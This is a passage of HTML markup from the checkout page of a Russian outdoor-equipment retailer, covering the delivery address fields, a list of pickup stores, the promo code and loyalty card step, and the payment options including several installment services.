													<button class="delivery-address__change-address-btn ttu" data-modal-opener="delivery-addresses">
														<span>Выбрать другой адрес</span>
														<svg class="delivery-address__change-city-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
												</div>
											</div>
											<div data-cart-address-new>
												<div class="delivery-address__address-inputs" novalidate>
													<button class="delivery-address__edit-address" type="button" data-cart-address-new-close>
														<span>Отменить редактирование</span>
														<svg class="delivery-address__edit-address-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="addresses" style="display:none;">
														<span>Указать адрес на карте</span>
														<svg class="delivery-address__pick-up-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<div class="delivery-address__input _gray input" data-validate-type="text">
														<input class="input__input" id="delivery-address-street" type="text" name="address_street" placeholder="" required autocapitalize="off" autocorrect="off" autocomplete="off" data-kladr="streets">
														<label class="input__label" for="delivery-address-street">
															Улица* </label>
														<span class="input__error-msg p4">Укажите улицу</span>
													</div>

													<div class="delivery-address__input _gray input" data-cart-postcode>
														<input class="input__input" id="delivery-address-index" type="text" name="address_postcode" placeholder="">
														<label class="input__label" for="delivery-address-index">Индекс</label>
														<span class="input__error-msg p4">Укажите индекс</span>
													</div>

													<div class="delivery-address__fields _cols-4">
														<div class="delivery-address__input _gray input" data-validate-type="text">
															<input class="input__input" id="delivery-address-house" type="text" name="address_house" placeholder="" required>
															<label class="input__label" for="delivery-address-house">Дом*</label>
															<span class="input__error-msg p4">Заполните поле</span>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-str" type="text" name="address_str" placeholder="">
															<label class="input__label" for="delivery-address-str">Строение</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-korp" type="text" name="address_korp" placeholder="">
															<label class="input__label" for="delivery-address-korp">Корпус</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-apartment" type="text" name="address_flat" placeholder="">
															<label class="input__label" for="delivery-address-apartment">Квартира</label>
														</div>
													</div>
																									</div>
											</div>
											
											<div class="delivery-address__date-time" data-cart-datetime>
												<p class="delivery-address__title h7 ttu">Выберите время, когда вы хотите получить заказ:</p>
												<div class="delivery-address__fields _datetime">
													<div class="input delivery-address__date" data-cart-datetime-date data-validate-type>
														<label class="input-date__label" for="delivery-date">Дата</label>
														<select name="delivery_date" class="custom-select" required>
															<option value="">-- выберите дату --</option>
														</select>
														<span class="input__error-msg p4">выберите дату</span>
													</div>
													<div class="input delivery-address__time" data-cart-datetime-time data-validate-type>
														<label class="input-time__label" for="delivery-time">Время</label>
														<select name="delivery_time" class="custom-select" required>
															<option value="">-- выберите время --</option>
														</select>
														<span class="input__error-msg p4">выберите время</span>
													</div>
												</div>
											</div>
										</div>
										<div class="delivery-address__delivery-wrapper" data-cart-pvz>
											<input type="hidden" name="address_pvz" value="">
											<input type="hidden" name="city_cdek_code" value="">
											<input type="hidden" name="city_cse_code" value="">
											
											<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="pvz-addresses">
												<span>Выбрать пункт</span>
												<svg class="delivery-address__pick-up-icon" width="24" height="24">
													<use xlink:href="#icon-pencil" />
												</svg>

											</button>
											<div class="delivery-address__change-address _pvz_on" style="margin-bottom: 3rem;" data-cart-pvz-name>
												<p class="delivery-address__change-address-text">xxx</p>
												<button class="delivery-address__change-address-btn ttu" data-modal-opener="pvz-addresses">
													<span>изменить адрес</span>
													<svg class="delivery-address__change-city-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
											</div>
											<div class="delivery-data p3 _pvz_on" data-cart-pvz-info>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Режим работы</p>
													<p class="_worktime"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Телефон</p>
													<p class="_tel"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Как доехать</p>
													<p class="_comment"></p>
												</div>
											</div>
										</div>
										
										<div data-cart-delivery-error="pvz" class="error _pvz _hide">Выберите пункт</div>
										
										<p class="delivery-address__price" data-cart-delivery-date>
											Ориентировочные сроки доставки:<br>
											<span class="delivery-address__price-value"></span>
										</p>
										<p class="delivery-address__price" data-cart-delivery-price>
											<font data-delivery-title="right">Предварительная стоимость доставки</font>:<br>
											<span class="delivery-address__price-value"></span>
											<font data-delivery-payonline class="p4"><br>Оплата картой онлайн - выгоднее доставка</font>
										</p>
									</div>
								</section>
								
								<section class="delivery-address__section tabs__panel" aria-labelledby="pickup" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="-1">
																		<p class="delivery-address__text ttu">выберите магазин:</p>
									<div class="delivery-address__radios">
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="139">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-139" name="delivery_shop_id" value="139" data-value="139">
											<label class="radio__label text" for="delivery-shop-radio-139">
												<span class="radio__box"></span>
												Москва. Аутдор-центр на Пролетарской												<span class="radio__text" data-cart-delivery-shop-name="139">г. Москва, ул. Симоновский Вал, д.7Б (ст.м. Пролетарская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="9">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-9" name="delivery_shop_id" value="9" data-value="9">
											<label class="radio__label text" for="delivery-shop-radio-9">
												<span class="radio__box"></span>
												Москва. Аутлет на Измайловской												<span class="radio__text" data-cart-delivery-shop-name="9">г. Москва, ул. Первомайская, д. 18 (ст.м. Измайловская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="49">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-49" name="delivery_shop_id" value="49" data-value="49">
											<label class="radio__label text" for="delivery-shop-radio-49">
												<span class="radio__box"></span>
												Санкт-Петербург. Заневский												<span class="radio__text" data-cart-delivery-shop-name="49">г. Санкт-Петербург, Заневский пр-т, д. 30 (ст.м. Новочеркасская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="93">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-93" name="delivery_shop_id" value="93" data-value="93">
											<label class="radio__label text" for="delivery-shop-radio-93">
												<span class="radio__box"></span>
												Санкт-Петербург. Черная речка												<span class="radio__text" data-cart-delivery-shop-name="93">г. Санкт-Петербург, наб. Черной речки, д. 6 (ст.м. Черная Речка)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="13">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-13" name="delivery_shop_id" value="13" data-value="13">
											<label class="radio__label text" for="delivery-shop-radio-13">
												<span class="radio__box"></span>
												Новосибирск. АльпИндустрия Новосибирск												<span class="radio__text" data-cart-delivery-shop-name="13">г. Новосибирск, ул. Шевченко, д. 19/1 (ст.м. Октябрьская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="14">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-14" name="delivery_shop_id" value="14" data-value="14">
											<label class="radio__label text" for="delivery-shop-radio-14">
												<span class="radio__box"></span>
												Екатеринбург. АльпИндустрия Екатеринбург												<span class="radio__text" data-cart-delivery-shop-name="14">г. Екатеринбург, пр. Ленина, 95</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="94">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-94" name="delivery_shop_id" value="94" data-value="94">
											<label class="radio__label text" for="delivery-shop-radio-94">
												<span class="radio__box"></span>
												Пермь. АльпИндустрия Пермь												<span class="radio__text" data-cart-delivery-shop-name="94">г. Пермь, ул. Сибирская, д. 48/2</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="56">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-56" name="delivery_shop_id" value="56" data-value="56">
											<label class="radio__label text" for="delivery-shop-radio-56">
												<span class="radio__box"></span>
												Краснодар. АльпИндустрия Краснодар												<span class="radio__text" data-cart-delivery-shop-name="56">г. Краснодар, ул. Филатова, 68 (вход с ул. Северная)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="87">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-87" name="delivery_shop_id" value="87" data-value="87">
											<label class="radio__label text" for="delivery-shop-radio-87">
												<span class="radio__box"></span>
												Пятигорск. АльпИндустрия Пятигорск												<span class="radio__text" data-cart-delivery-shop-name="87">г. Пятигорск, Федеральная трасса «Кавказ», 371-й км (ТЦ «Спортмастер»)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="57">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-57" name="delivery_shop_id" value="57" data-value="57">
											<label class="radio__label text" for="delivery-shop-radio-57">
												<span class="radio__box"></span>
												Красная Поляна												<span class="radio__text" data-cart-delivery-shop-name="57">Сочи, Красная поляна, ул. Мичурина, 1/1</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="118">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-118" name="delivery_shop_id" value="118" data-value="118">
											<label class="radio__label text" for="delivery-shop-radio-118">
												<span class="radio__box"></span>
												Воронеж. АльпИндустрия Воронеж												<span class="radio__text" data-cart-delivery-shop-name="118">г. Воронеж, ул. Таранченко 40А</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="123">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-123" name="delivery_shop_id" value="123" data-value="123">
											<label class="radio__label text" for="delivery-shop-radio-123">
												<span class="radio__box"></span>
												Нижний Новгород. АльпИндустрия Нижний Новгород												<span class="radio__text" data-cart-delivery-shop-name="123">г. Нижний Новгород, ул. Максима Горького, 70</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="131">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-131" name="delivery_shop_id" value="131" data-value="131">
											<label class="radio__label text" for="delivery-shop-radio-131">
												<span class="radio__box"></span>
												Красноярск. Альпиндустрия Красноярск												<span class="radio__text" data-cart-delivery-shop-name="131">Красноярск, ул. Взлетная 24</span>
											</label>
										</div>
										
									</div>
									<div class="delivery-data p3" data-cart-samovivoz-info>
										
									</div>
								</section>

								<div class="order-auth-data">
									<div class="order-auth-data__data">
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Способ доставки</div>
											<div class="order-auth-data__value" data-cart-complete="delivery"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Адрес</div>
											<div class="order-auth-data__value" data-cart-complete="address"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title" data-cart-complete="datename">Время получения заказа</div>
											<div class="order-auth-data__value" data-cart-complete="datetime"></div>
										</div>
									</div>
									<div class="order-auth-data__bottom">
										<button class="order-auth-data__btn p3" type="button" data-edit-data>
											<span>Изменить данные</span>
											<svg class="order-auth-data__btn-icon" width="24" height="24">
												<use xlink:href="#icon-pencil" />
											</svg>

										</button>
									</div>
								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-discount">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden cart-discount" data-cart-block="cart-discount" id="cart-discount">
						<input type="hidden" data-cart-maxscore="0">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">03. дисконтная карта и&nbsp;промокод</p>
						</div>
						<div class="cart__inner">
							<p class="cart-discount__text">
								Если у вас есть промокод, вы можете применить его и вам начислятся баллы.
								<span class="p cart-discount__text-create">Привяжите карту, чтобы воспользоваться промокодом. <a class="cart-discount__link" target="_blank" href="/discount/">Условия программы лояльности</a>.</span>
							</p>
							<div class="cart-discount__issue">
								<p class="p3">У вас нет карты? Оформите прямо сейчас</p>
								<button class="cart-discount__btn h7 ttu" type="button" data-modal-opener="create-card">
									<span>Оформить карту</span>
									<svg class="cart-discount__btn-icon _arrow" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
							<div class="cart-discount__promo">
								<div class="input">
									<input class="input__input" id="discount-promocode" type="text" name="promo" placeholder="">
									<label class="input__label" for="discount-promocode">
										Промокод </label>
									<span class="input__error-msg p4">Промо-код не существует или его срок действия истек</span>
								</div>
								<button class="cart-discount__btn _promo h7 ttu" type="button" data-cart-promo-btn>
									<span>Применить</span>
									<svg class="cart-discount__btn-icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
								<p class="cart-discount__btn ttu _accepted">
									<span data-cart-promo-ok>Промокод активирован</span>
									<svg class="cart-discount__btn-icon _check" width="24" height="24">
										<use xlink:href="#icon-check" />
									</svg>
								</p>
							</div>
							<div data-cart-promo-waiting class="cart-discount__promo waiting" style="display:none;">Подождите...</div>
							
							<div class="cart-discount__card-wrap">
								<div>
									<div class="cart-discount__card">
										<div class="cart-discount__card-img">
											<img src="" alt="" data-cart-dcard-img>
										</div>
										<div class="cart-discount__card-col">
											<p class="p3">Номер карты:</p>
											<p class="h6" data-cart-dcard-id></p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-main>
											<p class="p3">Доступно баллов:</p>
											<p class="h6">
												<span data-cart-dcard-maxscore></span>
												из 
												<span data-cart-dcard-score></span>
											</p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-emp style="display:none;">
											<p class="p3">Скидка по карте:</p>
											<p class="h6">
												<span data-cart-dcard-skidka></span> ₽
											</p>
										</div>
									</div>
									
									<div class="cart-discount__sms _card">
										<button type="button" class="cart-discount__sms-back" data-cart-score-cancel>
											<svg class="cart-discount__sms-back-icon" width="24" height="24">
												<use xlink:href="#icon-double-arrow-left" />
											</svg>
										</button>
										<div class="cart-discount__sms-inner">
											<div class="cart-discount__sms-input">
												<div class="cart-discount__sms-input input" data-cart-dcard-code>
													<input class="input__input" id="discount-phone-sms" type="text" name="code" placeholder="">
													<label class="input__label" for="discount-phone-sms">
														Код из сообщения</label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											<div>
												<div class="act p4"><br>Код отправлен на<br><span data-cart-complete="tel"></span></div>
												<button class="p4 cart-discount__btn-send-code" type="button" data-cart-score-on>
													<span>Выслать код повторно</span>
													<svg class="cart-discount__btn-send-code-icon" width="24" height="24">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<button class="cart-discount__card-bonus h7 ttu _card" type="button" data-cart-score-on>
										<span>потратить баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _bonus-sms" type="button" data-cart-score-confirm>
										<span>подтвердить списание баллов</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _card-bonus" type="button" data-cart-score-off>
										<span>не списывать баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24">
											<use xlink:href="#icon-star" />
										</svg>
									</button>
								</div>
							</div>
							<div class="act p4 cart-discount__card-samovivoz">Окончательная скидка по клубной карте будет рассчитана при получении заказа в магазине</div>
							<div class="act p4 cart-discount__card-ur">Скидка по клубной карте не применяется при оплате заказа от юридического лица</div>
							<div class="error _hide" data-cart-dcard-error></div>
							<div class="waiting" data-cart-dcard-waiting style="display:none;margin-top:1rem;">Подождите, пожалуйста...</div>
						</div>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Промокод</div>
									<div class="order-auth-data__value" data-cart-complete="promo">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Карта</div>
									<div class="order-auth-data__value" data-cart-complete="dcard">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Списано баллов</div>
									<div class="order-auth-data__value" data-cart-complete="scores_off">0</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Скидка по карте</div>
									<div class="order-auth-data__value" data-cart-complete="dcard_skidka">0</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>

						<button class="cart__next-button" type="button" data-cart-next="cart-info">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden order-information" data-cart-block="cart-info" id="cart-info">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">04. Информирование по заказу</p>
						</div>
						<form data-cart-form-dop class="cart__inner">
							<div class="order-information__textarea _placeholder textarea">
								<textarea class="textarea__input" id="profile-message" name="dop" placeholder="Тут вы можете оставить комментарий к вашему заказу" maxlength="500"></textarea>
								<label class="textarea__label" for="profile-message">Комментарий </label>
							</div>
							
							<div class="checkbox order-information__checkbox">
								<input class="checkbox__input visually-hidden" type="checkbox" id="cart-pay-sms-checkbox" name="b_sms_orders" value="1" checked="true">
								<label class="checkbox__label p3" for="cart-pay-sms-checkbox">SMS/Telegram информирование об операциях по заказу</label>
							</div>
							
							<div class="cart-pay__sms-info" data-cart-confirm-tp>
																<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-whatsapp" name="client_tel_tp" value="1" checked>
									<label class="radio__label button _quick-filter p3" for="cart-pay-whatsapp">
										WhatsApp
									</label>
								</div>
								<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-call" name="client_tel_tp" value="0">
									<label class="radio__label button _quick-filter p3" for="cart-pay-call">
										Позвонить
									</label>
								</div>
							</div>
						</form>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Комментарий к заказу</div>
									<div class="order-auth-data__value" data-cart-complete="dop">—</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">SMS информирование</div>
									<div class="order-auth-data__value" data-cart-complete="b_sms_orders">Включено</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Предпочтительный способ связи</div>
									<div class="order-auth-data__value" data-cart-complete="client_tel_tp">Позвонить</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-pay">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden _last order-pay" data-cart-block="cart-pay" id="cart-pay">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">05. Оплата</p>
						</div>
						<div class="cart__inner">
							<div class="waiting" data-cart-payment-waiting>Подождите, пожалуйста...</div>
							<div class="error _hide" data-cart-payment-error>Выберите вид оплаты<br><br></div>
							<div class="order-pay__list">
																<div class="order-pay__item" data-cart-payment="77">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-77" name="payment_id" value="77" data-cart-payment-name="Оплата картой онлайн">
										<label class="radio__label text" for="cart-pay-radio-77">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата картой онлайн</span>
																						<span class="radio__text" style="color: var(--blue-dark);">Оплата картой онлайн - выгоднее доставка</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="1">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-1" name="payment_id" value="1" data-cart-payment-name="Оплата при получении">
										<label class="radio__label text" for="cart-pay-radio-1">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата при получении</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-home" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="76">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-76" name="payment_id" value="76" data-cart-payment-name="СБП - Система Быстрых Платежей">
										<label class="radio__label text" for="cart-pay-radio-76">
											<span class="radio__box"></span>
											<span class="radio__text">СБП - Система Быстрых Платежей</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-sbp" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="75">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-75" name="payment_id" value="75" data-cart-payment-name="ПОДЕЛИ - Покупка сразу за четверть цены">
										<label class="radio__label text" for="cart-pay-radio-75">
											<span class="radio__box"></span>
											<span class="radio__text">ПОДЕЛИ - Покупка сразу за четверть цены</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-podeli class="p4">
									Вы оплачиваете сразу только 25% стоимости покупки, а остаток списывается равными платежами каждые две недели<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Остаток поделится ещё на три платежа<br>
									- Без комиссий и переплат
								</div>
																<div class="order-pay__item" data-cart-payment="88">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-88" name="payment_id" value="88" data-cart-payment-name="Долями - оплата частями в два клика">
										<label class="radio__label text" for="cart-pay-radio-88">
											<span class="radio__box"></span>
											<span class="radio__text">Долями - оплата частями в два клика</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-chart" />
									</svg>
								</div>
								
						
																<div data-cart-dolyame class="p4">
									Первые 25% вы оплачиваете при оформлении заказа, остальные три четверти будут списываться с вашей карты каждые две недели до полной оплаты<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Оплачивайте покупки частями - по 25% каждые две недели
								</div>
																<div class="order-pay__item" data-cart-payment="89">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-89" name="payment_id" value="89" data-cart-payment-name="Рассрочка на 6 месяцев от Т-Банк">
										<label class="radio__label text" for="cart-pay-radio-89">
											<span class="radio__box"></span>
											<span class="radio__text">Рассрочка на 6 месяцев от Т-Банк</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-t-bank" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="3">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-3" name="payment_id" value="3" data-cart-payment-name="Оплата по счету  для юр.лиц">
										<label class="radio__label text" for="cart-pay-radio-3">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата по счету  для юр.лиц</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-user" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="66">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-66" name="payment_id" value="66" data-cart-payment-name="Яндекс Пэй">
										<label class="radio__label text" for="cart-pay-radio-66">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Пэй</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="67">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-67" name="payment_id" value="67" data-cart-payment-name="Яндекс Сплит: оплата частями">
										<label class="radio__label text" for="cart-pay-radio-67">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Сплит: оплата частями</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-split class="p4">
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Сейчас только 1/4 цены, остальное позже<br>
									- Покупка сразу ваша, всё удобно и быстро, никаких анкет
								</div>
															</div>

							<form data-cart-form-cert autocomplete="off">
							<div class="order-pay__cert p3 c-gray-dark hidden" data-cart-cert-added="0">
								<input type="hidden" name="cert_number[0]" value="" data-cart-cert-added-input-number>
								<input type="hidden" name="cert_code[0]" value="" data-cart-cert-added-input-code>
								<span id="order-pay-cert">
									Подарочный сертификат №<span data-cart-cert-added-number></span>:<br>
